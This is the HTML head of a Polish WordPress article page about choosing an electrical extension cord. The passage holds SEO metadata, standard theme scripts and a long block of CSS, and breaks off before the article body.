

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/
body_size: 104822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego? - dccomp.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dccomp.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg" /><meta name="author" content="Redakcja DCcomp.pl">

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego? - dccomp.pl" />
<meta property="og:description" content="Wykorzystując przedłużacze można przeprowadzić modyfikowanie funkcjonalności sieci energetycznej. Właściwie wybrany oraz dopasowany przedłużacz może być z powodzeniem zastosowany zarówno na zewnątrz, jak też wewnątrz budynków. Jednak wybranie odpowiedniego modelu przedłużacza wymaga zwrócenia uwagi na konkretne właściwości. Dobrej jakości przedłużacz Na sposób działania przedłużaczy wpływają materiały zastosowane do jego wyprodukowania, jak też sposób produkcji. Z tego &hellip;" />
<meta property="og:url" content="https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/" />
<meta property="og:site_name" content="dccomp.pl" />
<meta property="article:section" content="Narzędzia" />
<meta property="article:published_time" content="2020-04-14T11:46:46+00:00" />
<meta property="article:modified_time" content="2020-04-14T11:47:29+00:00" />
<meta property="og:updated_time" content="2020-04-14T11:47:29+00:00" />
<meta property="og:image" content="https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg" />
<meta property="og:image:secure_url" content="https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="przedłużacz elektryczny" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Wykorzystując przedłużacze można przeprowadzić modyfikowanie funkcjonalności sieci energetycznej. Właściwie wybrany oraz dopasowany przedłużacz może być z powodzeniem zastosowany zarówno na zewnątrz, jak też wewnątrz budynków. Jednak wybranie odpowiedniego modelu przedłużacza wymaga zwrócenia uwagi na konkretne właściwości. Dobrej jakości przedłużacz Na sposób działania przedłużaczy wpływają materiały zastosowane do jego wyprodukowania, jak też sposób produkcji. Z tego [&hellip;]" />
<meta name="twitter:title" content="Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego? - dccomp.pl" />
<meta name="twitter:image" content="https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="dccomp.pl &raquo; Kanał z wpisami" href="https://www.dccomp.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="dccomp.pl &raquo; Kanał z komentarzami" href="https://www.dccomp.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dccomp.pl &raquo; Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego? Kanał z komentarzami" href="https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dccomp.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dccomp.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.dccomp.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.dccomp.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.dccomp.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dccomp.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dccomp.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dccomp.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.dccomp.pl/?p=2723' />
<link rel="alternate" type="application/json+oembed" href="https://www.dccomp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dccomp.pl%2Fna-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dccomp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dccomp.pl%2Fna-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.dccomp.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.dccomp.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.dccomp.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#9aad3e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #9aad3e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #9aad3e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #9aad3e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #9aad3e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #9aad3e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #9aad3e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #9aad3e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #9aad3e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #9aad3e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #9aad3e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #9aad3e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #9aad3e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #9aad3e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #9aad3e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(154, 173, 62, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #9aad3e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #9aad3e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #febd11;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #febd11 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
